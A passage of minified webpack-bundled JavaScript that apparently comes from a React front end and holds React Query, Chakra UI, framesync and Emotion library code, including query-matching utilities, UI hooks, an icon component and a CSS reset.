o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function u(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,u)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}Object.create;function l(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(u){o={error:u}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(l(arguments[t]));return e}function d(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e}Object.create},function(e,t,n){e.exports=n(205)()},function(e,t,n){"use strict";var r=n(62);n.o(r,"QueryClient")&&n.d(t,"QueryClient",(function(){return r.QueryClient})),n.o(r,"QueryClientProvider")&&n.d(t,"QueryClientProvider",(function(){return r.QueryClientProvider})),n.o(r,"useMutation")&&n.d(t,"useMutation",(function(){return r.useMutation})),n.o(r,"useQuery")&&n.d(t,"useQuery",(function(){return r.useQuery}));var o=n(94);n.o(o,"QueryClient")&&n.d(t,"QueryClient",(function(){return o.QueryClient})),n.o(o,"QueryClientProvider")&&n.d(t,"QueryClientProvider",(function(){return o.QueryClientProvider})),n.o(o,"useMutation")&&n.d(t,"useMutation",(function(){return o.useMutation})),n.o(o,"useQuery")&&n.d(t,"useQuery",(function(){return o.useQuery}))},function(e,t,n){"use strict";n.d(t,"f",(function(){return o})),n.d(t,"j",(function(){return i})),n.d(t,"b",(function(){return a})),n.d(t,"g",(function(){return u})),n.d(t,"a",(function(){return s})),n.d(t,"s",(function(){return l})),n.d(t,"m",(function(){return c})),n.d(t,"l",(function(){return d})),n.d(t,"k",(function(){return f})),n.d(t,"i",(function(){return p})),n.d(t,"h",(function(){return h})),n.d(t,"e",(function(){return v})),n.d(t,"d",(function(){return m})),n.d(t,"n",(function(){return b})),n.d(t,"o",(function(){return y})),n.d(t,"q",(function(){return O})),n.d(t,"r",(function(){return E})),n.d(t,"p",(function(){return S})),n.d(t,"c",(function(){return _}));var r=n(11),o="undefined"===typeof window;function i(){}function a(e,t){return"function"===typeof e?e(t):e}function u(e){return"number"===typeof e&&e>=0&&e!==1/0}function s(e){return Array.isArray(e)?e:[e]}function l(e,t){return Math.max(e+(t||0)-Date.now(),0)}function c(e,t,n){return k(e)?"function"===typeof t?Object(r.a)({},n,{queryKey:e,queryFn:t}):Object(r.a)({},t,{queryKey:e}):e}function d(e,t,n){return k(e)?"function"===typeof t?Object(r.a)({},n,{mutationKey:e,mutationFn:t}):Object(r.a)({},t,{mutationKey:e}):"function"===typeof e?Object(r.a)({},t,{mutationFn:e}):Object(r.a)({},e)}function f(e,t,n){return k(e)?[Object(r.a)({},t,{queryKey:e}),n]:[e||{},t]}function p(e,t){var n=e.active,r=e.exact,o=e.fetching,i=e.inactive,a=e.predicate,u=e.queryKey,s=e.stale;if(k(u))if(r){if(t.queryHash!==v(u,t.options))return!1}else if(!b(t.queryKey,u))return!1;var l=function(e,t){return!0===e&&!0===t||null==e&&null==t?"all":!1===e&&!1===t?"none":(null!=e?e:!t)?"active":"inactive"}(n,i);if("none"===l)return!1;if("all"!==l){var c=t.isActive();if("active"===l&&!c)return!1;if("inactive"===l&&c)return!1}return("boolean"!==typeof s||t.isStale()===s)&&(("boolean"!==typeof o||t.isFetching()===o)&&!(a&&!a(t)))}function h(e,t){var n=e.exact,r=e.fetching,o=e.predicate,i=e.mutationKey;if(k(i)){if(!t.options.mutationKey)return!1;if(n){if(m(t.options.mutationKey)!==m(i))return!1}else if(!b(t.options.mutationKey,i))return!1}return("boolean"!==typeof r||"loading"===t.state.status===r)&&!(o&&!o(t))}function v(e,t){return((null==t?void 0:t.queryKeyHashFn)||m)(e)}function m(e){var t,n=s(e);return t=n,JSON.stringify(t,(function(e,t){return w(t)?Object.keys(t).sort().reduce((function(e,n){return e[n]=t[n],e}),{}):t}))}function b(e,t){return g(s(e),s(t))}function g(e,t){return e===t||typeof e===typeof t&&(!(!e||!t||"object"!==typeof e||"object"!==typeof t)&&!Object.keys(t).some((function(n){return!g(e[n],t[n])})))}function y(e,t){if(e===t)return e;var n=Array.isArray(e)&&Array.isArray(t);if(n||w(e)&&w(t)){for(var r=n?e.length:Object.keys(e).length,o=n?t:Object.keys(t),i=o.length,a=n?[]:{},u=0,s=0;s<i;s++){var l=n?s:o[s];a[l]=y(e[l],t[l]),a[l]===e[l]&&u++}return r===i&&u===r?e:a}return t}function O(e,t){if(e&&!t||t&&!e)return!1;for(var n in e)if(e[n]!==t[n])return!1;return!0}function w(e){if(!x(e))return!1;var t=e.constructor;if("undefined"===typeof t)return!0;var n=t.prototype;return!!x(n)&&!!n.hasOwnProperty("isPrototypeOf")}function x(e){return"[object Object]"===Object.prototype.toString.call(e)}function k(e){return"string"===typeof e||Array.isArray(e)}function E(e){return new Promise((function(t){setTimeout(t,e)}))}function S(e){Promise.resolve().then(e).catch((function(e){return setTimeout((function(){throw e}))}))}function _(){if("function"===typeof AbortController)return new AbortController}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return c}));var r=n(3),o=n(2),i=n(1);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=["as","viewBox","color","focusable","children","className","__css"],s={path:i.createElement("g",{stroke:"currentColor",strokeWidth:"1.5"},i.createElement("path",{strokeLinecap:"round",fill:"none",d:"M9,9a3,3,0,1,1,4,2.829,1.5,1.5,0,0,0-1,1.415V14.25"}),i.createElement("path",{fill:"currentColor",strokeLinecap:"round",d:"M12,17.25a.375.375,0,1,0,.375.375A.375.375,0,0,0,12,17.25h0"}),i.createElement("circle",{fill:"none",strokeMiterlimit:"10",cx:"12",cy:"12",r:"11.25"})),viewBox:"0 0 24 24"},l=Object(r.e)((function(e,t){var n=e.as,l=e.viewBox,c=e.color,d=void 0===c?"currentColor":c,f=e.focusable,p=void 0!==f&&f,h=e.children,v=e.className,m=e.__css,b=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,u),g={ref:t,focusable:p,className:Object(o.k)("chakra-icon",v),__css:a({w:"1em",h:"1em",display:"inline-block",lineHeight:"1em",flexShrink:0,color:d},m)},y=null!=l?l:s.viewBox;if(n&&"string"!==typeof n)return i.createElement(r.d.svg,a({as:n},g,b));var O=null!=h?h:s.path;return i.createElement(r.d.svg,a({verticalAlign:"middle",viewBox:y},g,b),O)}));o.b&&(l.displayName="Icon");var c=l;function d(e){var t=e.viewBox,n=void 0===t?"0 0 24 24":t,u=e.d,s=e.path,c=e.displayName,d=e.defaultProps,f=void 0===d?{}:d,p=Object(r.e)((function(e,t){return i.createElement(l,a({ref:t,viewBox:n},f,e),null!=s?s:i.createElement("path",{fill:"currentColor",d:u}))}));return o.b&&(p.displayName=c),p}},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"b",(function(){return m}));var r=n(37),o=n(1),i=function(){return o.createElement(r.a,{styles:'\n      html {\n        line-height: 1.5;\n        -webkit-text-size-adjust: 100%;\n        font-family: system-ui, sans-serif;\n        -webkit-font-smoothing: antialiased;\n        text-rendering: optimizeLegibility;\n        -moz-osx-font-smoothing: grayscale;\n        touch-action: manipulation;\n      }\n\n      body {\n        position: relative;\n        min-height: 100%;\n        font-feature-settings: \'kern\';\n      }\n\n      *,\n      *::before,\n      *::after {\n        border-width: 0;\n        border-style: solid;\n        box-sizing: border-box;\n      }\n\n      main {\n        display: block;\n      }\n\n      hr {\n        border-top-width: 1px;\n        box-sizing: content-box;\n        height: 0;\n        overflow: visible;\n      }\n\n      pre,\n      code,\n      kbd,\n      samp {\n        font-family: SFMono-Regular,  Menlo, Monaco, Consolas, monospace;\n        font-size: 1em;\n      }\n\n      a {\n        background-color: transparent;\n        color: inherit;\n        text-decoration: inherit;\n      }\n\n      abbr[title] {\n        border-bottom: none;\n        text-decoration: underline;\n        -webkit-text-decoration: underline dotted;\n        text-decoration: underline dotted;\n      }\n\n      b,\n      strong {\n        font-weight: bold;\n      }\n\n      small {\n        font-size: 80%;\n      }\n\n      sub,\n      sup {\n        font-size: 75%;\n        line-height: 0;\n        position: relative;\n        vertical-align: baseline;\n      }\n\n      sub {\n        bottom: -0.25em;\n      }\n\n      sup {\n        top: -0.5em;\n      }\n\n      img {\n        border-style: none;\n      }\n\n      button,\n      input,\n      optgroup,\n      select,\n      textarea {\n        font-family: inherit;\n        font-size: 100%;\n        line-height: 1.15;\n        margin: 0;\n      }\n\n      button,\n      input {\n        overflow: visible;\n      }\n\n      button,\n      select {\n        text-transform: none;\n      }\n\n      button::-moz-focus-inner,\n      [type="button"]::-moz-focus-inner,\n      [type="reset"]::-moz-focus-inner,\n      [type="submit"]::-moz-focus-inner {\n        border-style: none;\n        padding: 0;\n      }\n\n      fieldset {\n        padding: 0.35em 0.75em 0.625em;\n      }\n\n      legend {\n        box-sizing: border-box;\n        color: inherit;\n        display: table;\n        max-width: 100%;\n        padding: 0;\n        white-space: normal;\n      }\n\n      progress {\n        vertical-align: baseline;\n      }\n\n      textarea {\n        overflow: auto;\n      }\n\n      [type="checkbox"],\n      [type="radio"] {\n        box-sizing: border-box;\n        padding: 0;\n      }\n\n      [type="number"]::-webkit-inner-spin-button,\n      [type="number"]::-webkit-outer-spin-button {\n        -webkit-appearance: none !important;\n      }\n\n      input[type="number"] {\n        -moz-appearance: textfield;\n      }\n\n      [type="search"] {\n        -webkit-appearance: textfield;\n        outline-offset: -2px;\n      }\n\n      [type="search"]::-webkit-search-decoration {\n        -webkit-appearance: none !important;\n      }\n\n      ::-webkit-file-upload-button {\n        -webkit-appearance: button;\n        font: inherit;\n      }\n\n      details {\n        display: block;\n      }\n\n      summary {\n        display: list-item;\n      }\n\n      template {\n        display: none;\n      }\n\n      [hidden] {\n        display: none !important;\n      }\n\n      body,\n      blockquote,\n      dl,\n      dd,\n      h1,\n      h2,\n      h3,\n      h4,\n      h5,\n      h6,\n      hr,\n      figure,\n      p,\n      pre {\n        margin: 0;\n      }\n\n      button {\n        background: transparent;\n        padding: 0;\n      }\n\n      fieldset {\n        margin: 0;\n        padding: 0;\n      }\n\n      ol,\n      ul {\n        margin: 0;\n        padding: 0;\n      }\n\n      textarea {\n        resize: vertical;\n      }\n\n      button,\n      [role="button"] {\n        cursor: pointer;\n      }\n\n      button::-moz-focus-inner {\n        border: 0 !important;\n      }\n\n      table {\n        border-collapse: collapse;\n      }\n\n      h1,\n      h2,\n      h3,\n      h4,\n      h5,\n      h6 {\n        font-size: inherit;\n        font-weight: inherit;\n      }\n\n      button,\n      input,\n      optgroup,\n      select,\n      textarea {\n        padding: 0;\n        line-height: inherit;\n        color: inherit;\n      }\n\n      img,\n      svg,\n      video,\n      canvas,\n      audio,\n      iframe,\n      embed,\n      object {\n        display: block;\n      }\n\n      img,\n      video {\n        max-width: 100%;\n        height: auto;\n      }\n\n      [data-js-focus-visible] :focus:not([data-focus-visible-added]) {\n        outline: none;\n        box-shadow: none;\n      }\n\n      select::-ms-expand {\n        display: none;\n      }\n    '})},a=n(55),u=n(3),s=n(66),l=n(51),c=n(10),d=n(47),f=n(2),p=n(25),h=n.n(p),v=function(e){var t=e.children,n=e.colorModeManager,r=e.portalZIndex,d=e.resetCSS,f=void 0===d||d,p=e.theme,h=void 0===p?{}:p,v=e.environment,m=e.cssVarsRoot,b=o.createElement(l.a,{environment:v},t);return o.createElement(c.a,null,o.createElement(u.c,{theme:h,cssVarsRoot:m},o.createElement(s.b,{colorModeManager:n,options:h.config},f&&o.createElement(i,null),o.createElement(u.a,null),r?o.createElement(a.b,{zIndex:r},b):b)))};function m(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=[].concat(t),o=t[t.length-1];return Object(d.b)(o)&&r.length>1?r=r.slice(0,r.length-1):o=d.c,f.V.apply(void 0,r.map((function(e){return function(t){return Object(f.C)(e)?e(t):b(t,e)}})))(o)}function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return h.a.apply(void 0,[{}].concat(t,[g]))}function g(e,t,n,r){if((Object(f.C)(e)||Object(f.C)(t))&&Object.prototype.hasOwnProperty.call(r,n))return function(){var n=Object(f.C)(e)?e.apply(void 0,arguments):e,r=Object(f.C)(t)?t.apply(void 0,arguments):t;return h()({},n,r,g)}}v.defaultProps={theme:d.c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return u})),n.d(t,"d",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return m})),n.d(t,"g",(function(){return g})),n.d(t,"h",(function(){return O})),n.d(t,"i",(function(){return h})),n.d(t,"j",(function(){return v})),n.d(t,"k",(function(){return x})),n.d(t,"l",(function(){return k})),n.d(t,"m",(function(){return a})),n.d(t,"n",(function(){return S})),n.d(t,"o",(function(){return _})),n.d(t,"p",(function(){return y})),n.d(t,"q",(function(){return b}));var r=n(1),o=n(2);n(85),n(128);function i(e){void 0===e&&(e=!1);var t=Object(r.useState)(e),n=t[0],o=t[1];return[n,{on:Object(r.useCallback)((function(){o(!0)}),[]),off:Object(r.useCallback)((function(){o(!1)}),[]),toggle:Object(r.useCallback)((function(){o((function(e){return!e}))}),[])}]}var a=o.z?r.useLayoutEffect:r.useEffect;function u(e,t){void 0===t&&(t=[]);var n=r.useRef(e);return a((function(){n.current=e})),r.useCallback((function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return null==n.current?void 0:n.current.apply(n,t)}),t)}function s(e,t){var n=void 0!==e;return[n,n&&"undefined"!==typeof e?e:t]}function l(e){var t=e.value,n=e.defaultValue,i=e.onChange,a=e.shouldUpdate,s=void 0===a?function(e,t){return e!==t}:a,l=u(i),c=u(s),d=r.useState(n),f=d[0],p=d[1],h=void 0!==t,v=h?t:f,m=r.useCallback((function(e){var t=Object(o.X)(e,v);c(v,t)&&(h||p(t),l(t))}),[h,l,v,c]);return[v,m]}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var d={prefix:Math.round(1e10*Math.random()),current:0},f=r.createContext(d),p=r.memo((function(e){var t=e.children,n=r.useContext(f),o=n===d,i=r.useMemo((function(){return{prefix:o?0:++n.prefix,current:0}}),[o,n]);return r.createElement(f.Provider,{value:i},t)}));function h(e,t){var n=r.useContext(f);return r.useMemo((function(){return e||[t,n.prefix,++n.current].filter(Boolean).join("-")}),[e,t])}function v(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];var i=h(e);return r.useMemo((function(){return n.map((function(e){return e+"-"+i}))}),[i,n])}function m(e){void 0===e&&(e={});var t=e,n=t.onClose,i=t.onOpen,a=t.isOpen,l=t.id,d=u(i),f=u(n),p=r.useState(e.defaultIsOpen||!1),v=p[0],m=p[1],b=s(a,v),g=b[0],y=b[1],O=h(l,"disclosure"),w=r.useCallback((function(){g||m(!1),null==f||f()}),[g,f]),x=r.useCallback((function(){g||m(!0),null==d||d()}),[g,d]),k=r.useCallback((function(){(y?w:x)()}),[y,x,w]);return{isOpen:!!y,onOpen:x,onClose:w,onToggle:k,isControlled:g,getButtonProps:function(e){return void 0===e&&(e={}),c({},e,{"aria-expanded":"true","aria-controls":O,onClick:Object(o.i)(e.onClick,k)})},getDisclosureProps:function(e){return void 0===e&&(e={}),c({},e,{hidden:!y,id:O})}}}var b=function(e,t){var n=r.useRef(!1);return r.useEffect((function(){if(n.current)return e();n.current=!0}),t),n.current};function g(e,t){var n=t.shouldFocus,r=t.visible,i=t.focusRef,a=n&&!r;b((function(){if(a&&!function(e){var t=e.current;if(!t)return!1;var n=Object(o.r)(t);return!!n&&!Object(o.j)(t,n)&&!!Object(o.L)(n)}(e)){var t=(null==i?void 0:i.current)||e.current;t&&Object(o.p)(t,{nextTick:!0})}}),[a,e,i])}function y(e,t){return void 0===t&&(t=[]),r.useEffect((function(){return function(){return e()}}),t)}function O(){var e=r.useRef(!1),t=r.useState(0),n=t[0],o=t[1];return y((function(){e.current=!0})),r.useCallback((function(){e.current||o(n+1)}),[n])}function w(e,t){if(null!=e)if("function"!==typeof e)try{e.current=t}catch(n){throw new Error("Cannot assign value '"+t+"' to ref '"+e+"'")}else e(t)}function x(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.useMemo((function(){return t.every((function(e){return null==e}))?null:function(e){t.forEach((function(t){t&&w(t,e)}))}}),t)}function k(e){var t=e.ref,n=e.handler,i=e.enabled,a=void 0===i||i,s=u(n),l=Object(r.useRef)({isPointerDown:!1,ignoreEmulatedMouseEvents:!1}).current;Object(r.useEffect)((function(){if(a){var e=function(e){E(e,t)&&(l.isPointerDown=!0)},r=function(e){l.ignoreEmulatedMouseEvents?l.ignoreEmulatedMouseEvents=!1:l.isPointerDown&&n&&E(e,t)&&(l.isPointerDown=!1,s(e))},i=function(e){l.ignoreEmulatedMouseEvents=!0,n&&l.isPointerDown&&E(e,t)&&(l.isPointerDown=!1,s(e))},u=Object(o.u)(t.current);return u.addEventListener("mousedown",e,!0),u.addEventListener("mouseup",r,!0),u.addEventListener("touchstart",e,!0),u.addEventListener("touchend",i,!0),function(){u.removeEventListener("mousedown",e,!0),u.removeEventListener("mouseup",r,!0),u.removeEventListener("touchstart",e,!0),u.removeEventListener("touchend",i,!0)}}}),[n,t,s,l,a])}function E(e,t){var n,r=e.target;if(e.button>0)return!1;if(r&&!Object(o.u)(r).body.contains(r))return!1;return!(null!=(n=t.current)&&n.contains(r))}function S(e){void 0===e&&(e={});var t=e,n=t.timeout,o=void 0===n?300:n,i=t.preventDefault,a=void 0===i?function(){return!0}:i,u=r.useState([]),s=u[0],l=u[1],c=r.useRef(),d=function(){c.current&&(clearTimeout(c.current),c.current=null)};return r.useEffect((function(){return d}),[]),function(e){return function(t){if("Backspace"===t.key){var n=[].concat(s);return n.pop(),void l(n)}if(function(e){var t=e.key;return 1===t.length||t.length>1&&/[^a-zA-Z0-9]/.test(t)}(t)){var r=s.concat(t.key);a(t)&&(t.preventDefault(),t.stopPropagation()),l(r),e(r.join("")),d(),c.current=setTimeout((function(){l([]),c.current=null}),o)}}}}function _(e,t){var n=u(e);r.useEffect((function(){if(null!=t){var e;return e=window.setTimeout((function(){n()}),t),function(){e&&window.clearTimeout(e)}}}),[t,n])}},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return a}));var r=n(2),o=n(1);function i(e,t){if(null!=e)if(Object(r.C)(e))e(t);else try{e.current=t}catch(n){throw new Error("Cannot assign value '"+t+"' to ref '"+e+"'")}}function a(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){t.forEach((function(t){return i(t,e)}))}}function u(e){void 0===e&&(e={});var t=e,n=t.strict,r=void 0===n||n,i=t.errorMessage,a=void 0===i?"useContext: `context` is undefined. Seems you forgot to wrap component within the Provider":i,u=t.name,s=o.createContext(void 0);return s.displayName=u,[s.Provider,function e(){var t=o.useContext(s);if(!t&&r){var n=new Error(a);throw n.name="ContextError",null==Error.captureStackTrace||Error.captureStackTrace(n,e),n}return t},s]}function s(e){return o.Children.toArray(e).filter((function(e){return o.isValidElement(e)}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"c",(function(){return h})),n.d(t,"d",(function(){return g}));var r=1/60*1e3,o="undefined"!==typeof performance?function(){return performance.now()}:function(){return Date.now()},i="undefined"!==typeof window?function(e){return window.requestAnimationFrame(e)}:function(e){return setTimeout((function(){return e(o())}),r)};var a=!0,u=!1,s=!1,l={delta:0,timestamp:0},c=["read","update","preRender","render","postRender"],d=c.reduce((function(e,t){return e[t]=function(e){var t=[],n=[],r=0,o=!1,i=new WeakSet,a={schedule:function(e,a,u){void 0===a&&(a=!1),void 0===u&&(u=!1);var s=u&&o,l=s?t:n;return a&&i.add(e),-1===l.indexOf(e)&&(l.push(e),s&&o&&(r=t.length)),e},cancel:function(e){var t=n.indexOf(e);-1!==t&&n.splice(t,1),i.delete(e)},process:function(u){var s;if(o=!0,t=(s=[n,t])[0],(n=s[1]).length=0,r=t.length)for(var l=0;l<r;l++){var c=t[l];c(u),i.has(c)&&(a.schedule(c),e())}o=!1}};return a}((function(){return u=!0})),e}),{}),f=c.reduce((function(e,t){var n=d[t];return e[t]=function(e,t,r){return void 0===t&&(t=!1),void 0===r&&(r=!1),u||b(),n.schedule(e,t,r)},e}),{}),p=c.reduce((function(e,t){return e[t]=d[t].cancel,e}),{}),h=c.reduce((function(e,t){return e[t]=function(){return d[t].process(l)},e}),{}),v=function(e){return d[e].process(l)},m=function(e){u=!1,l.delta=a?r:Math.max(Math.min(e-l.timestamp,40),1),l.timestamp=e,s=!0,c.forEach(v),s=!1,u&&(a=!1,i(m))},b=function(){u=!0,a=!0,s||i(m)},g=function(){return l};t.b=f},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(7),o=new(function(){function e(){this.queue=[],this.transactions=0,this.notifyFn=function(e){e()},this.batchNotifyFn=function(e){e()}}var t=e.prototype;return t.batch=function(e){this.transactions++;var t=e();return this.transactions--,this.transactions||this.flush(),t},t.schedule=function(e){var t=this;this.transactions?this.queue.push(e):Object(r.p)((function(){t.notifyFn(e)}))},t.batchCalls=function(e){var t=this;return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];t.schedule((function(){e.apply(void 0,r)}))}},t.flush=function(){var e=this,t=this.queue;this.queue=[],t.length&&Object(r.p)((function(){e.batchNotifyFn((function(){t.forEach((function(t){e.notifyFn(t)}))}))}))},t.setNotifyFunction=function(e){this.notifyFn=e},t.setBatchNotifyFunction=function(e){this.batchNotifyFn=e},e}())},function(e,t,n){"use strict";n(98);var r=n(1),o=n(50),i=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,a=Object(o.a)((function(e){return i.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),u=n(11),s=n(18),l=n(35),c=n(44),d=a,f=function(e){return"theme"!==e},p=function(e){return"string"===typeof e&&e.charCodeAt(0)>96?d:f},h=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!==typeof r&&n&&(r=e.__emotion_forwardProp),r},v=function(){return null},m=function e(t,n){var o,i,a=t.__emotion_real===t,d=a&&t.__emotion_base||t;void 0!==n&&(o=n.label,i=n.target);var f=h(t,n,a),m=f||p(d),b=!m("as");return function(){var g=arguments,y=a&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&y.push("label:"+o+";"),null==g[0]||void 0===g[0].raw)y.push.apply(y,g);else{0,y.push(g[0][0]);for(var O=g.length,w=1;w<O;w++)y.push(g[w],g[0][w])}var x=Object(s.f)((function(e,t,n){var o=b&&e.as||d,a="",u=[],h=e;if(null==e.theme){for(var g in h={},e)h[g]=e[g];h.theme=Object(r.useContext)(s.b)}"string"===typeof e.className?a=Object(l.a)(t.registered,u,e.className):null!=e.className&&(a=e.className+" ");var O=Object(c.a)(y.concat(u),t.registered,h);Object(l.b)(t,O,"string"===typeof o);a+=t.key+"-"+O.name,void 0!==i&&(a+=" "+i);var w=b&&void 0===f?p(o):m,x={};for(var k in 